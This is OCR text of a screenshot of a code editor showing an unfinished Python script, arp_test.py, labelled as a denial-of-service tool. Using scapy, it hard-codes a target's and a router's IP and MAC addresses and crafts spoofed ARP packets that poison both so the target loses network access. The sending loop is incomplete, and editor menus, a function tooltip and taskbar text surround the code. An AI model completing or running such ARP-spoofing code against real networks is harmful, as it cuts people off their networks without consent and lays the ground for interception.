 File Edit Selection View Go Run Terminal Help
Search
Welcome
arp_test.py
C: > Users > jabar > Documents > NSM Tools > Non Network Tools > arp_test.py > ...
1 # THIS PROGRAM WILL ALLOW THE USER TO PERFORM A DENIAL OF SERVICE ATTACK
2
3
4 # UI IMPORTS
5 from rich.console import Console
6 console = Console()
7
8 # NETWORK IMPORTS
9 from scapy.all import Ether, ARP, srp
10
11
12 # CONSTANT VARIABLES
13
14 # TARGET INFO
15 target_ip = "192.168.1.38"
16 target_mac = "F4:4E:E3:CC:60:4B"
17
18
19 # ROUTER INFO
20 ROUTER_IP = "192.168.1.1"
21 ROUTER_MAC = "94:83:c4:a9:7c:4f"
22
23
24 # TYPE SOME RANDOM BULLSHIT HERE
25 FAKE_MAC = "00:12:ff:12:44:12"
26
27
28
29 # CRAFT THE PACKET FOR NODE AND ROUTER
30 packet_for_router = Ether(src=FAKE_MAC, dst=ROUTER_MAC) / ARP(psrc=target_ip, pdst=ROUTER_IP, hwsrc=FAKE_MAC, hwdst=ROUTER_MAC)
31 packet_for_node = Ether(src=FAKE_MAC, dst=target_mac) / ARP(psrc=ROUTER_IP, pdst=target_ip, hwsrc=FAKE_MAC, hwdst=target_mac)
32
33
34
35
36 # LOGIC
37 sent = 0
38
39 while se
40 srp()
41
42
(x: _PacketIterable, promisc: bool | None = None,
iface: _GlobInterfaceType | None = None, iface_hint:
str | None = None, filter: str | None = None, nofilter:
int = 0, type: int = ETH_P_ALL, ...) ->
Tuple[SndRcvList, PacketList]
Send and receive packets at layer 2
1
1
0 0 Live Share
Ln 40, Col 9 Spaces: 4 UTF-8 CRLF {} Python 3.13.1 64-bit
Search
4
9+
43
2
4:37 PM
5/15/2025
5